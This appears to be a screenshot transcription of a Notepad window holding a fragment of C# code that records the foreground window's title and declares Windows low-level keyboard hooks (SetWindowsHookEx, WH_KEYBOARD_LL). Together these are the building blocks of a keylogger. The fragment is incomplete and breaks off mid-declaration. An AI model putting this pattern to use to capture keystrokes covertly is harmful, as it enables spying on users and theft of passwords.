 *Untitled - Notepad
File Edit Format View Help
private static string GetActiveWindowTitle()
{
try
{
IntPtr hwnd = GetForegroundWindow();
GetWindowThreadProcessId(hwnd, out uint pid);
Process p = Process.GetProcessById((int)pid);
string title = p.MainWindowTitle;
if (string.IsNullOrWhiteSpace(title))
title = p.ProcessName;
CurrentActiveWindowTitle = title;
return title;
}
catch (Exception)
{
return "???";
}
}
#region "Hooks & Native Methods"
private const int WM_KEYDOWN = 0x0100;
private static LowLevelKeyboardProc _proc = HookCallback;
private static IntPtr _hookID = IntPtr.Zero;
[DllImport("user32.dll", CharSet = CharSet.Auto, SetLastError = true)]
private static extern IntPtr SetWindowsHookEx(int idHook, LowLevelKeyboardProc lpfn, IntPtr hMod, uint dwThreadId);
[DllImport("user32.dll", CharSet = CharSet.Auto, SetLastError = true)]
[return: MarshalAs(UnmanagedType.Bool)]
private static extern bool UnhookWindowsHookEx(IntPtr hhk);
[DllImport("user32.dll", CharSet = CharSet.Auto, SetLastError = true)]
private static extern IntPtr CallNextHookEx(IntPtr hhk, int nCode, IntPtr wParam, IntPtr lParam);
[DllImport("kernel32.dll", CharSet = CharSet.Auto, SetLastError = true)]
private static extern IntPtr GetModuleHandle(string lpModuleName);
private static int WHKEYBOARDLL = 13;
private delegate IntPtr LowLevelKeyboardProc(int nCode, IntPtr wParam, IntPtr lParam);
[DllImport("user32.dll")]
10